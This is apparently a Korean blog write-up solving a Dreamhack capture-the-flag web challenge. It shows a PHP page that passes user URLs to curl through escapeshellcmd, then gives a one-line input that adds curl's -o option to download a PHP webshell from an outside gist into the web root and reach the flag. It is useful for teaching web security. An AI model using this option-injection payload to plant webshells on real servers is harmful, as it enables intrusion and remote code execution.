(11) Dreamhack Command Injection Advanced 문제 풀이
문제 풀이
일단 index.php 코드부터 보겠습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
<html>
<head></head>
<link rel="stylesheet" href="/static/bulma.min.css" />
<body>
<div class="container card">
<div class="card-content">
<h1 class="title">Online Curl Request</h1>
<?php
if(isset($_GET['url'])){
$url = $_GET['url'];
if(strpos($url, 'http') !== 0 ){
die('http only !');
}else{
$result = shell_exec('curl '. escapeshellcmd($_GET['url']));
$cache_file = './cache/'.md5($url);
file_put_contents($cache_file, $result);
echo "<p>cache file: <a href='{$cache_file}'>{$cache_file}</a></p>";
echo '<pre>'. htmlentities($result) .'</pre>';
return;
}
}else{
?>
<form>
<div class="field">
<label class="label">URL</label>
<input class="input" type="text" placeholder="url" name="url" required>
</div>
<div class="control">
<input class="button is-success" type="submit" value="submit">
</div>
</form>
<?php
}
?>
</div>
</div>
</body>
</html>
curl 요청을 보내고 결과를 cache 파일로 저장해준다고 합니다. url은 http로 시작해야 하고요.
php에, 외부 파일을 다운 받을 수 있는 조건? 저는 바로 웹쉘이 떠올랐습니다. 일단 php 웹쉘 부터 구해야 겠죠?
구글에 php webshell 만 검색하면 아주 많이 나올텐데 저는 맨 위에 있는 웹쉘을 사용했습니다.
저는 curl을 자주 사용해서 익숙한데, 안써보신 분들을 위해 알려드리자면, curl은 다양한 프로토콜로 데이터를 송수신하기 위한 프로그램으로 당연히 http(s) 같은 웹 프로토콜도 지원합니다. 이를 활용해 파일을 다운받을 수도 있습니다. curl에는 몇가지 옵션이 있는데, 그중 하나인 -o옵션은 요청 결과를 원하는 위치에 저장이 가능합니다.
딱히 필터링이 없으므로 아무거나 적을 수 있습니다.
1
https://gist.githubusercontent.com/joswr1ght/22f40787de19d80d110b37fb79ac3985/raw/50008b4501ccb7f804a61bc2e1a3d1df1cb403c4/easy-simple-php-webshell.php -o /var/www/html/cache/shell.php
저는 다음과 같이 적었습니다.  우리는 cache의 shell.php로 접속하면 되므로 cache file은 필요없고 그냥
우리는 cache의 shell.php로 접속하면 되므로 cache file은 필요없고 그냥 /cache/shell.php로 접속합니다.  웹쉘 화면이 잘 나오는군요. 이젠 flag를 찾기만 하면 됩니다. 찾아보면 그냥 /에 있습니다.
웹쉘 화면이 잘 나오는군요. 이젠 flag를 찾기만 하면 됩니다. 찾아보면 그냥 /에 있습니다.  저 flag 파일을 실행해주면
저 flag 파일을 실행해주면  flag가 나옵니다.
flag가 나옵니다.
This post is licensed under CC BY 4.0 by the author.